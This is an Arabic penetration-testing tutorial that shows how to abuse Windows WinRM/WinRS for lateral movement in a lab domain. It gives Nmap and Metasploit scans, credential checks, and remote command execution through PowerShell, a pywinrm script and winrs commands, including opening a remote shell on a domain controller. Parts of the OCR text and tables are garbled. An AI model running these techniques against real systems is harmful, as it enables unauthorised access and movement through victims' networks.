



# **Lateral Movement** التنقل داخل الشبكة **[WinRM-WinRS]**

## Haboob Team



#### المحتويات







بانقدالرحمرالزخيم

#### <span id="page-2-0"></span>1 ماهي خدمة الـ WINRM

WinRM هي اختصار لـ Management Remote Windows وهي خدمة تسمح لمديري النظام بادارة انظمتهم عن بعد ، كما ان االتصال يتم عن طريق برتوكول HTTP باستخدام منفذ 5985 أو عن طريق بروتوكل SOAP HTTPS باستخدام منفذ 5986 والتحقق من كلمة المرور يدعم بشكل افتراضي Kerberos و NTLM كما يدعم التحقق الاساسي (Basic Authentication).

#### <span id="page-2-1"></span>2 متطلبات الـ WINRM

خدمة الـ WinRM تتطلب صلاحيات مدير النظام المحلمي (Local Administrator).

#### <span id="page-2-2"></span>3 تاريخ الـ WINRM

االصدار االول 1.1 كان يتم استخدامة على نظام Vista Windows ونظام Windows 2008 Server ، تبعه اصدار 2.0 الذي يتم استخدامة على 7 Windows و Windows 2R 2008 Server. ثم تبعة االصدار األخير 3.0 الذي هو مثبت مسبقًا على نظام 8 Windows و 2012 Server Windows ، اما في نظام 10 Windows تأتي خدمة WinRM مثبته مسبقًا لكنها غير مفعله افتراضيًا.





#### <span id="page-3-0"></span>4 الفرق بين WINRM و WINRS

الـ WinRM هو الخادم )Server )في خدمة application management remote بينما الـ WinRS الذي هو اختصار لـ Shell Remote Windows يعتبر المستخدم )Client )الذي يطبق على الجهاز لمحاولة ادارته عن بعد.

#### <span id="page-3-1"></span>5 التعرف على خدمة WINRM في الشبكة

كما ذكرنا سابقًا خدمة WinRM تستخدم منفذي 5985 و 5986 ولنتأكد من انها مفعلة في الشبكة يجب فحص المنفذين عن طريق استخدام Nmap او باستخدام خاصية nmap\_db في ميتاسبلويت

db\_nmap -p5985,5986 Machine-IP -Pn  $msf$  > db nmap -p5985,5986 10.0.0.60 -Pn [\*] Nmap: Starting Nmap 7.60 ( https://nmap.org ) at 2018-06-03 18:46 EDT [\*] Nmap: Nmap scan report for 10.0.0.60 [\*] Nmap: Host is up. [\*] Nmap: PORT **STATE** SERVICE Nmap: 5985/tcp open Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) Nmap: 5986/tcp closed wsmans

Nmap: Nmap done: 1 IP address (1 host up) scanned in 3.18 seconds

**db\_nmap - 1 صورة**

| root@Tamer:~# nmap -sVT -Pn -p5985,5986 10.0.0.60                                             |
|-----------------------------------------------------------------------------------------------|
| Starting Nmap 7.60 ( https://nmap.org ) at 2018-06-03 18:56 EDT                               |
| S-chain -<>-127.0.0.1:1080-<><>-10.0.0.60:5986-<--denied                                      |
| S-chain -<>-127.0.0.1:1080-<><>-10.0.0.60:5985-<><>-0K                                        |
| RTTVAR has grown to over 2.3 seconds, decreasing to 2.0                                       |
| RTTVAR has grown to over 2.3 seconds, decreasing to 2.0                                       |
| S-chain -<>-127.0.0.1:1080-<><>-10.0.0.60:5985-<><>-0K                                        |
| S-chain -<>-127.0.0.1:1080-<><>-10.0.0.60:5985-<><>-0K                                        |
| S-chain -<>-127.0.0.1:1080-<><>-10.0.0.60:5985-<><>-0K                                        |
| S-chain -<>-127.0.0.1:1080-<><>-10.0.0.60:5985-<><>-0K                                        |
| S-chain -<>-127.0.0.1:1080-<><>-10.0.0.60:5985-<><>-0K                                        |
| S-chain -<>-127.0.0.1:1080-<><>-10.0.0.60:5985-<><>-0K                                        |
| Nmap scan report for 10.0.0.60                                                                |
| Host is up $(7.2s$ latency).                                                                  |
|                                                                                               |
| <b>PORT</b><br>STATE SERVICE VERSION                                                          |
| [5985/tcp open http    Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)                                |
| 5986/tcp closed wsmans                                                                        |
| Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows                                      |
|                                                                                               |
| Service detection performed. Please report any incorrect results at https://nmap.org/submit/. |
| Nmap done: 1 IP address (1 host up) scanned in 27.51 seconds                                  |

**صورة 2 - nmap**





<span id="page-4-0"></span>6 التعرف على نوع التحقق )METHODS AUTHENTICATION )

بامكاننا التعرف على نوع التحقق من خالل منصة ميتاسبلويت باستخدام موديول (winrm\_auth\_methods)

| auxiliary/scanner/winrm/winrm auth methods                                                                                                    |                                                           |                                                     |                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------|-----------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
|                                                                                                    | msf auxiliary(scanner/winrm/winrm auth methods) > options |                                                     |                                                                                                    |  |  |  |
| Module options (auxiliary/scanner/winrm/winrm auth methods):                                                                                                    |                                                           |                                                     |                                                                                                    |  |  |  |
| Name                                                                                                    | Current Setting Required Description                      |                                                     |                                                                                                    |  |  |  |
| DOMAIN<br>Proxies<br><b>RHOSTS</b><br><b>RPORT</b><br>SSL false<br>THREADS 1<br>URI<br><b>VHOST</b>                                                                                                    | WORKSTATION<br>10.0.0.60<br>5985<br>/wsman                | yes<br>no.<br>yes<br>yes<br>no<br>ves<br>yes<br>no. | The domain to use for Windows authentification<br>A proxy chain of format type:host:port[,type:host:port][]<br>The target address range or CIDR identifier<br>The target port (TCP)<br>Negotiate SSL/TLS for outgoing connections<br>The number of concurrent threads<br>The URI of the WinRM service<br>HTTP server virtual host |  |  |  |
| msf auxiliary(scanner/winrm/winrm auth methods) > run                                                                                                    |                                                           |                                                     |                                                                                                    |  |  |  |
| $[+]$ 10.0.0.60:5985: Negotiate protocol supported<br>$[+]$ 10.0.0.60:5985: Kerberos protocol supported<br>$[+]$ 10.0.0.60:5985: Basic protocol supported<br>[*] Scanned 1 of 1 hosts (100% complete)<br>Auxiliary module execution completed<br>$[\ast]$ |                                                           |                                                     |                                                                                                    |  |  |  |

**winrm\_auth\_methods - 3 صورة**

#### <span id="page-4-1"></span>7 ماذا لو كانت خدمة WINRM مغلقة؟

بامكاننا تفعيلها عن طريق تنفيذ االمر التالي على الجهاز بأستخدام WMIC او RDP اي طريقة مشابهه

winrm quickconfig

winrm e winrm/config/listener

#### <span id="page-4-2"></span>8 كيف يتم استغالل الخدمة للتنقل بداخل الشبكة؟

بامكاننا استغالل خدمة WinRM بعدة طرق مختلفة تمكننا من التنقل في اجهزة الشبكة عن طريق استخدام <u>احد</u> الطرق التالية:

- Metasploit
- PowerShell .
	- Pywinrm ·
		- WinRS .





#### <span id="page-5-0"></span>9 استغالل WINRM باستخدام METASPLOIT

منصة Metasploit ، هي منصة شهيرة وتقدم العديد من الـ Modules المفيدة لنا كمهتمين بأمن المعلومات ، دعونا في البداية نتعرف على اهم الـ Modules الخاصة بـ WinRM.

| msf > search winrm                         |                      |        |                                         |
|--------------------------------------------|----------------------|--------|-----------------------------------------|
| Matching Modules                           |                      |        |                                         |
|                                            |                      |        |                                         |
| Name                                       | Disclosure Date Rank |        | Description                             |
| ----                                       |                      |        |                                         |
| auxiliary/scanner/winrm/winrm auth methods |                      | normal | WinRM Authentication Method Detection   |
| auxiliary/scanner/winrm/winrm cmd          |                      |        | normal WinRM Command Runner             |
| auxiliary/scanner/winrm/winrm login        |                      | normal | WinRM Login Utility                     |
| auxiliary/scanner/winrm/winrm wql          |                      | normal | WinRM WQL Query Runner                  |
| exploit/windows/winrm/winrm script exec    | 2012-11-01           | manual | WinRM Script Exec Remote Code Execution |

**winrm\_auth\_methods - 4 صورة**

في البداية methods\_auth\_winrm والذي قمنا باستخدامة في ) صورة رقم 3( وعن طريقة استطعنا معرفة أنواع التحقق المستخدمة في الشبكة لـ WinRM

auxiliary/scanner/winrm/winrm\_auth\_methods

يليه login\_winrm والذي عن طريقة يمكننا التحقق من كلمة المرور التي لدينا اذا كان لديها الصالحية لـ استخدام WinRM ام ال.

auxiliary/scanner/winrm/winrm\_login



**winrm\_login – 5 صورة**





#### يأتي بعدها cmd\_winrm الذي يمكننا من خاللها تطبيق االوامر عن بعد

auxiliary/scanner/winrm/winrm\_cmd

```
msf auxiliary(scanner/winrm/winrm cmd) > run
[+1]Windows IP Configuration
    Ethernet adapter Ethernet:
    Connection-specific DNS Suffix . :
    Description . . . . . . . . . . . : Microsoft Hyper-V Network Adapter<br>Physical Address. . . . . . . . . : !<br>Physical Address. . . . . . . . : !
    DHCP Enabled. . . . . . . . . . . . No<br>Autoconfiguration Enabled . . . . : Yes
    Autoconfiguration Enabled . . . . : Yes<br>
IPv4 Address. . . . . . . . . . . : 10.0.0.60(Preferred)<br>
Subnet Mask . . . . . . . . . . . : 255.255.255.0<br>
Default Gateway . . . . . . . . . : 10.0.0.254<br>
NMS Servers
    DNS Servers . . . . . . . . . . . 10.0.0.54
                                                    10.0.0.60127.0.0.1NetBIOS over Tcpip. . . . . . . . : Enabled
Tunnel adapter isatap.{Eme
                                                                          \mathbb{R} :
    Media State . . . . . . . . . . . . Media disconnected
    Connection-specific DNS Suffix . :
    Description . . . . . . . . . . . Hicrosoft ISATAP Adapter
    Physical Address. . . . . . . . . 00-00-00-00-00-00-00-00-E0
    DHCP Enabled. . . . . . . . . . . : No
    Autoconfiguration Enabled . . . . : Yes
```
**winrm\_cmd – 6 صورة**





#### <span id="page-7-0"></span>10 هل واجهت هذه المشكلة في تشغيل CMD\_WINRM؟

msf auxiliary(scanner/winrm/winrm\_cmd) > options

Module options (auxiliary/scanner/winrm/winrm\_cmd):

| Name<br>----                                                                                                    | Current Setting Required Description                                                                     |                                                                           |                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| <b>CMD</b><br>DOMAIN<br>PASSWORD<br>Proxies<br>RHOSTS<br>RPORT<br>SAVE OUTPUT false<br>SSL<br><b>THREADS</b><br>URI<br><b>USERNAME</b>                                                                                                    | ipconfig /all<br><b>HABOOB</b><br>P@ss0wrd-Haboob<br>10.0.0.60<br>5985<br>false<br>1.<br>/wsman<br>admin | yes<br>yes<br>yes<br>no.<br>yes<br>yes<br>yes<br>no.<br>yes<br>yes<br>yes | The windows command to run<br>The domain to use for Windows authentification<br>The password to authenticate with<br>A proxy chain of format type:host:port[,type:lost:port][]<br>The target address range or CIDR identifier<br>The target port (TCP)<br>Store output as loot<br>Negotiate SSL/TLS for outgoing connections<br>The number of concurrent threads<br>The URI of the WinRM service<br>The username to authenticate as |  |  |
| HTTP server virtual host<br>VHOST<br>no.<br><u>nsf</u> auxiliary(scanner/winrm/winrm_cmd) > run<br>[-] Got unexpected response:<br>HTTP/1.1 500<br>Server: Microsoft-HTTPAPI/2.0<br>Date: Mon, 04 Jun 2018 00:31:19 GMT<br>Connection: close<br>Content-Length: 0 |                                                                                                    |                                                                           |                                                                                                    |  |  |
| [*] Scanned 1 of 1 hosts (100% complete)<br>[*] Auxiliary module execution completed                                                                                                    |                                                                                                    |                                                                           |                                                                                                    |  |  |

**issue in winrm\_cmd - 7 صورة**

قد تواجهك مشكلة في تشغيل winrm\_cmd والسبب يعود الى ان منصة Metasploit ال تدعم التحقق عن طريق Kerberos او االتصال المشفر https والذي هي االعدادات االفتراضية لـ WinRM في 2012 Server Windows

الحل هو االنتقال للخطوة التالية واستخدام PowerShell لالتصال بالجهاز



i



#### <span id="page-8-0"></span>POWERSHELL PSREMOTING باستخدام WINRM استغالل 11

احد الطرق الشهيرة الستخدام خدمة WinRM هي باستخدام الـ PowerShell .. بامكاننا استدعاء الـ PowerShell مباشرة من اي جهاز بداخل الشبكة او عن طريق Meterpreter session باستخدام powershell\_shell استدعاء

ثم تنفيذ االوامر التالية:

1. \$user = "**Haboob\admin**"

- 2. \$pass = "**P@ssw0rd-Haboob**"
- 3. \$pwd = ConvertTo-SecureString \$pass -AsPlainText -Force

4. \$com = New-Object -TypeName System.Management.Automation.PSCredential -ArgumentList \$user, \$pwd

- 5. Connect-WSMan -Credential \$com -ComputerName **DC1.haboob.local**
- 6. cd wsman:
- 7. Invoke-Command -ComputerName **DC1.haboob.local** -ScriptBlock {**DIR C:\** } -Credential \$com

يجب عليك تغيير كل ماهو **باللون الأحمر** لما يتناسب مع شبكة الهدف

اسم المستخدم يجب أن يكون مدير محلي للنظام او مدير للشبكة ، في حال كان اسم المستخدم مديرًا للشبكة يجب اضافة اسم النطاق .

كما انه في السطر الخامس والسطر السابع يجب اضافة اسم الجهاز باالضافة الى اسم النطاق المحلي.

| meterpreter > powershell shell                                                                          |                                                                                                    |               |             |                                                                     |                  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------|-------------|---------------------------------------------------------------------|------------------|--|--|--|
| $PS > $user = "Haboob\admin"$                                                                           |                                                                                                    |               |             |                                                                     |                  |  |  |  |
| $PS >$ \$pass = "P@ssw0rd-Haboob"                                                                       |                                                                                                    |               |             |                                                                     |                  |  |  |  |
| PS > \$pwd = ConvertTo-SecureString \$pass -AsPlainText -Force                                          |                                                                                                    |               |             |                                                                     |                  |  |  |  |
| PS > \$com = New-Object -TypeName System.Management.Automation.PSCredential -ArgumentList \$user, \$pwd |                                                                                                    |               |             |                                                                     |                  |  |  |  |
|                                                                                                    |                                                                                                    |               |             | PS > Connect-WSMan -Credential \$com -ComputerName DC1.haboob.local |                  |  |  |  |
| $PS > cd$ wsman:                                                                                        |                                                                                                    |               |             |                                                                     |                  |  |  |  |
| $PS$ > Invoke-Command -ComputerName DC1.haboob.local -ScriptBlock {DIR C:\ } -Credential \$com          |                                                                                                    |               |             |                                                                     |                  |  |  |  |
|                                                                                                    |                                                                                                    |               |             |                                                                     |                  |  |  |  |
|                                                                                                    |                                                                                                    |               |             |                                                                     |                  |  |  |  |
|                                                                                                    | Directory: $C:\ \setminus$                                                                                   |               |             |                                                                     |                  |  |  |  |
|                                                                                                    |                                                                                                    |               |             |                                                                     |                  |  |  |  |
|                                                                                                    |                                                                                                    |               |             |                                                                     |                  |  |  |  |
| Mode                                                                                                    |                                                                                                    | LastWriteTime | Length Name |                                                                     | PSComputerName   |  |  |  |
|                                                                                                    | ---- ------------- --<br>d---- 10/9/2017 8:14 PM<br>d---- 8/5/2017 2:58 PM<br>d---- 8/22/2013 6:52 PM        |               |             |                                                                     |                  |  |  |  |
|                                                                                                    |                                                                                                    |               |             | Hyper-V                                                             | DC1.haboob.local |  |  |  |
|                                                                                                    |                                                                                                    |               |             | inetpub                                                             | DC1.haboob.local |  |  |  |
|                                                                                                    |                                                                                                    |               |             | PerfLogs                                                            | DC1.haboob.local |  |  |  |
|                                                                                                    |                                                                                                    |               |             | Program Files                                                       | DC1.haboob.local |  |  |  |
|                                                                                                    |                                                                                                    |               |             | Program Files (x86)                                                 | DC1.haboob.local |  |  |  |
|                                                                                                    | d-r-- 10/10/2017 1:41 PM<br>d-r-- 10/10/2017 1:10 PM<br>d-r-- 3/15/2018 12:40 PM<br>d---- 2/12/2018 11:22 PM |               |             | Users                                                               | DC1.haboob.local |  |  |  |
|                                                                                                    |                                                                                                    |               |             | Windows                                                             | DC1.haboob.local |  |  |  |
| $-a$ ---                                                                                                | 8/5/2017                                                                                                    | 5:34 PM       |             | 1202 DC1.haboob.local_haboob-DC1                                    | DC1.haboob.local |  |  |  |

**صورة 8 - PowerShell**





#### <span id="page-9-0"></span>12 استغالل WINRM باستخدام PYWINRM

بامكننا استخدام لغة الـ Python لـ استغالل خدمة الـ WinRM عن طريق احد اشهر المكتبات pywinrm ، في البداية يجب تثبيت المكتبة على جهازنا الشخصي عن طريق تنفيذ االوامر التالية:



#### بعد التثبيت أصبحنا جاهزين وبامكاننا استخدم الـScript التالي لالتصال مع االخذ في االعتبار تغيير المعطيات باللون األحمر:

```
1. from winrm.protocol import Protocol
2.
3. p = Protocol(<br>4. endpoint=
4. endpoint='http://10.0.0.60:5985/wsman',<br>5. transport='ntlm'.
         5. transport='ntlm',
6. username=r'Haboob\admin',<br>7. nassword='P@ssw0rd-Haboob
7. password='P@ssw0rd-Haboob',<br>8. server cert validation='ign
         server_cert_validation='ignore')
9. shell_id = p.open\_shell()10. command_id = p.run_command(shell_id, 'ipconfig', ['/all'])
11. std\_out, std\_err, status\_code = p.get\_command\_output(shell_id, command_id)12. p.cleanup command(shell id, command id)
13. #print(std_out, status_code)
14. print "std_out: " + str(stat)15. print "std_err: " + str(std_err)
16. print "status_code: " + str(status_code)
17. p.close shell(shell id)
```




كما انه باالمكان تشغيل الـScript Python عن طريق الـ Proxychain وتنفيذ

االوامر عن بعد

```
:~# python WinRM.py
|DNS\text{-}request| :: 1|S-chain|-<>-127.0.0.1:1080-<><>-4.2.2.2:53-<><>-0K
|DNS-responsel: :: 1 does not exist||S-chain|-<>-127.0.0.1:1080-<><>-10.0.0.60:5985-<><>-0K
||S-chain|-<>-127.0.0.1:1080-<><>-10.0.0.60:5985-<><>-0K
std out:
Windows IP Configuration
   Host Name . . . . . . . . . . . . . : DC1<br>Primary Dns Suffix . . . . . . . . : DC1.haboob.local
   WINS Proxy Enabled. . . . . . . . : No
   DNS Suffix Search List. . . . . . : DC1.haboob.local
Ethernet adapter Ethernet:
   Connection-specific DNS Suffix . :
   Description . . . . . . . . . . . Hicrosoft Hyper-V Network Adapter
   Physical Address. . . . . . . . . : Le es se se es es
   DHCP Enabled. . . . . . . . . . . . No<br>Autoconfiguration Enabled . . . . : Yes
   1990 - 1990 - 1990 - 1990 - 1990 - 1990 - 1990 - 1990 - 1990 - 1990 - 1990 - 1990 - 1990 - 1990 - 1990 - 1990<br>Default Gateway . . . . . . . . . . . . . . . . 10.0.0.60 (Preferred)<br>Default Gateway . . . . . . . . . . . . . 
                                              10.0.0.60127.0.0.1
   NetBIOS over Tcpip. . . . . . . . : Enabled
Tunnel adapter isatap.{
                                                            \overline{\phantom{a}}:
   Media State . . . . . . . . . . . Hedia disconnected
   Connection-specific DNS Suffix . :
   Description . . . . . . . . . . . Hicrosoft ISATAP Adapter
   Physical Address. . . . . . . . . 00-00-00-00-00-00-00-00-E0
   DHCP Enabled. . . . . . . . . . . : No
   Autoconfiguration Enabled . . . . : Yes
std err:
status code: 0
```
**صورة 9 - pywinrm**





#### <span id="page-11-0"></span>13 استغالل WINRS

يمكن استغالل خدمة WinRM مباشرة من الـ [cmd [line Command ، بتنفيذ األمر التالمي ، مع الاخذ بالاعتبار تغيير كل ماهو باللون الأحمر:

winrs -r:http://DC1.haboob.local/wsman /username:"HABOOB\admin" /password:"P@ssw0rd-Haboob" "ipconfig /all"

او باالمكان فتح CMD مباشرة من خالل األمر االتي:

winrs -r:http://DC1.haboob.local/wsman "cmd"



**صورة 10 - WinRS** 





### <span id="page-12-0"></span>14 المصادر:

- <https://www.pcwdld.com/what-is-winrm> -
- <http://techgenix.com/how-windows-server-2008-winrm-winrs> -
- [https://blog.rapid7.com/2012/11/08/abusing-windows-remote-](https://blog.rapid7.com/2012/11/08/abusing-windows-remote-management-winrm-with-metasploit) [management-winrm-with-metasploit](https://blog.rapid7.com/2012/11/08/abusing-windows-remote-management-winrm-with-metasploit)
- <https://github.com/rapid7/metasploit-framework/issues/8900>
	- <https://github.com/diyan/pywinrm> -

